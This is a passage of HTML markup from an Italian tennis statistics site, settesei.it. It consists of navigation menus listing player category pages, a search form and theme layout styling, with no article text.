id="mega-menu-item-12188"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/mary-pierce/">Mary Pierce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10149" id="mega-menu-item-10149"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/mihaela-buzarnescu/">Mihaela Buzarnescu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10150" id="mega-menu-item-10150"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/naomi-osaka/">Naomi Osaka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10151" id="mega-menu-item-10151"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/petra-kvitova/">Petra Kvitova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13195" id="mega-menu-item-13195"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/qinwen-zheng/">Qinwen Zheng</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10152" id="mega-menu-item-10152"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sara-errani/">Sara Errani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10153" id="mega-menu-item-10153"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/serena-williams/">Serena Williams</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10154" id="mega-menu-item-10154"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/simona-halep/">Simona Halep</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10155" id="mega-menu-item-10155"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sloane-stephens/">Sloane Stephens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13246" id="mega-menu-item-13246"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sofia-kenin/">Sofia Kenin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12108" id="mega-menu-item-12108"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/svetlana-kuznetsova/">Svetlana Kuznetsova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11178" id="mega-menu-item-11178"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/su-wei-hsieh/">Su Wei Hsieh</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10156" id="mega-menu-item-10156"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/venus-williams/">Venus Williams</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12312" id="mega-menu-item-12312"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/victoria-azarenka/">Victoria Azarenka</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8915" id="mega-menu-item-8915"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (A - D)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10003" id="mega-menu-item-10003"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/aleksandre-metreveli/">Aleksandre Metreveli</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10004" id="mega-menu-item-10004"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alex-de-minaur/">Alex de Minaur</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11208" id="mega-menu-item-11208"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alexander-bublik/">Alexander Bublik</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10005" id="mega-menu-item-10005"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alexander-zverev/">Alexander Zverev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12727" id="mega-menu-item-12727"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andre-agassi/">Andre Agassi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10006" id="mega-menu-item-10006"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andrey-kuznetsov/">Andrey Kuznetsov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12599" id="mega-menu-item-12599"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andrey-rublev/">Andrey Rublev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10007" id="mega-menu-item-10007"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andy-murray/">Andy Murray</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12161" id="mega-menu-item-12161"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andy-roddick/">Andy Roddick</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13060" id="mega-menu-item-13060"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/arthur-fils/">Arthur Fils</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10008" id="mega-menu-item-10008"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/benoit-paire/">Benoit Paire</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10009" id="mega-menu-item-10009"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/bernard-tomic/">Bernard Tomic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13327" id="mega-menu-item-13327"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/boris-becker/">Boris Becker</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10010" id="mega-menu-item-10010"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/daniil-medvedev/">Daniil Medvedev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10011" id="mega-menu-item-10011"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/david-ferrer/">David Ferrer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10012" id="mega-menu-item-10012"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/denis-shapovalov/">Denis Shapovalov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10013" id="mega-menu-item-10013"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/diego-schwartzman/">Diego Schwartzman</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10014" id="mega-menu-item-10014"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/dominic-thiem/">Dominic Thiem</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10158" id="mega-menu-item-10158"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (E - I)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10015" id="mega-menu-item-10015"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/evgeny-donskoy/">Evgeny Donskoy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10016" id="mega-menu-item-10016"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/felix-auger-aliassime/">Felix Auger Aliassime</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10017" id="mega-menu-item-10017"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/fernando-verdasco/">Fernando Verdasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10018" id="mega-menu-item-10018"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/frances-tiafoe/">Frances Tiafoe</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13253" id="mega-menu-item-13253"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/francisco-cerundolo/">Francisco Cerundolo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10000" id="mega-menu-item-10000"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/gilles-muller/">Gilles Muller</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11946" id="mega-menu-item-11946"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/goran-ivanisevic/">Goran Ivanisevic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10001" id="mega-menu-item-10001"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/grega-zemlja/">Grega Zemlja</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11564" id="mega-menu-item-11564"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/ilya-ivashka/">Ilya Ivashka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10002" id="mega-menu-item-10002"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/ivo-karlovic/">Ivo Karlovic</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10020" id="mega-menu-item-10020"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (J - K)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13114" id="mega-menu-item-13114"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jack-draper/">Jack Draper</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10021" id="mega-menu-item-10021"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jack-sock/">Jack Sock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13129" id="mega-menu-item-13129"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jakub-mensik/">Jakub Mensik</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11327" id="mega-menu-item-11327"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jannik-sinner/">Jannik Sinner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11957" id="mega-menu-item-11957"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jim-courier/">Jim Courier</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12631" id="mega-menu-item-12631"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jiri-lehecka/">Jiri Lehecka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10022" id="mega-menu-item-10022"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jiri-vesely/">Jiri Vesely</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13029" id="mega-menu-item-13029"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/joao-fonseca/">Joao Fonseca</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10023" id="mega-menu-item-10023"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/john-isner/">John Isner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10024" id="mega-menu-item-10024"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/juan-ignacio-londero/">Juan Ignacio Londero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10025" id="mega-menu-item-10025"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/juan-martin-del-potro/">Juan Martin del Potro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10026" id="mega-menu-item-10026"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jurgen-melzer/">Jurgen Melzer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10027" id="mega-menu-item-10027"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/karen-khachanov/">Karen Khachanov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10028" id="mega-menu-item-10028"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/kei-nishikori/">Kei Nishikori</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10029" id="mega-menu-item-10029"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/kevin-anderson/">Kevin Anderson</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10159" id="mega-menu-item-10159"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (L - M)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12140" id="mega-menu-item-12140"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lleyton-hewitt/">Lleyton Hewitt</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10030" id="mega-menu-item-10030"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lorenzo-musetti/">Lorenzo Musetti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12511" id="mega-menu-item-12511"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lorenzo-sonego/">Lorenzo Sonego</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10031" id="mega-menu-item-10031"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/luca-vanni/">Luca Vanni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10032" id="mega-menu-item-10032"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lucas-pouille/">Lucas Pouille</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12611" id="mega-menu-item-12611"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/luciano-darderi/">Luciano Darderi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10033" id="mega-menu-item-10033"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lukas-rosol/">Lukas Rosol</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10035" id="mega-menu-item-10035"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mackenzie-mcdonald/">Mackenzie McDonald</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10036" id="mega-menu-item-10036"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/marco-cecchinato/">Marco Cecchinato</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10037" id="mega-menu-item-10037"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/marin-cilic/">Marin Cilic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10038" id="mega-menu-item-10038"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mate-pavic/">Mate Pavic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12281" id="mega-menu-item-12281"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mats-wilander/">Mats Wilander</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10039" id="mega-menu-item-10039"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/matteo-berrettini/">Matteo Berrettini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12067" id="mega-menu-item-12067"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/michael-chang/">Michael Chang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11917" id="mega-menu-item-11917"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/michael-stich/">Michael Stich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10040" id="mega-menu-item-10040"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/milos-raonic/">Milos Raonic</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10034" id="mega-menu-item-10034"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (N - T)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10041" id="mega-menu-item-10041"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/nick-kyrgios/">Nick Kyrgios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10042" id="mega-menu-item-10042"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/nicolas-mahut/">Nicolas Mahut</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10043" id="mega-menu-item-10043"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/novak-djokovic/">Novak Djokovic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10044" id="mega-menu-item-10044"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/oliver-marach/">Oliver Marach</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10045" id="mega-menu-item-10045"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/pablo-carreno-busta/">Pablo Carreno Busta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10046" id="mega-menu-item-10046"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/radu-albot/">Radu Albot</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10047" id="mega-menu-item-10047"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/rafael-nadal/">Rafael Nadal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10048" id="mega-menu-item-10048"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/roger-federer/">Roger Federer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12690" id="mega-menu-item-12690"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/sebastian-korda/">Sebastian Korda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10049" id="mega-menu-item-10049"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/sebastian-ofner/">Sebastian Ofner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10050" id="mega-menu-item-10050"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stanislas-wawrinka/">Stanislas Wawrinka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12435" id="mega-menu-item-12435"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stefan-edberg/">Stefan Edberg</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11177" id="mega-menu-item-11177"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stefanos-tsitsipas/">Stefanos Tsitsipas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10051" id="mega-menu-item-10051"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tennys-sandgren/">Tennys Sandgren</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10052" id="mega-menu-item-10052"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tomas-berdych/">Tomas Berdych</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12657" id="mega-menu-item-12657"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tomas-machac/">Tomas Machac</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10053" id="mega-menu-item-10053"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tylor-fritz/">Tylor Fritz</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10019" id="mega-menu-item-10019"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">COLLABORAZIONI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9991" id="mega-menu-item-9991"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/rivista-contrasti/">Rivista Contrasti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9992" id="mega-menu-item-9992"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/rivista-undici/">Rivista Undici</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9993" id="mega-menu-item-9993"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/varie/">Varie</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10342" id="mega-menu-item-10342"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">TUTTO<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-10972" id="mega-menu-item-10972"><a class="mega-menu-link" href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/">Articoli</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-10971" id="mega-menu-item-10971"><a class="mega-menu-link" href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/">Foto</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10433" id="mega-menu-item-10433"><a class="mega-menu-link" href="http://www.tennisabstract.com/charting/matches_Edo.html">Partite</a></li></ul>
</li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.settesei.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>CERCA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style"><style>.tdi_3_rand_style{background-color:#000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_11 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_11{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_11 .tdm-descr{color:#fff}@media (max-width:767px){.tdi_11 .tdm-descr{font-family:Roboto\ Condensed!important;font-size:18px!important;line-height:1.5!important;font-weight:400!important}}</style><p class="tdm-descr">Il più grande archivio italiano di analisi statistiche sul tennis professionistico. Parte di Tennis Abstract</p></div></div></div></div></div><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 " style="height: 25px"></div></div></div></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (max-width:767px){.tdi_19,.tdi_19 .tdc-columns{display:flex}.tdi_19 .tdc-columns{width:100%}.tdi_19,.tdi_19 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end}.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style"><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#000!important}}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_23  vc_row vc_inner wpb_row td-pb-row">
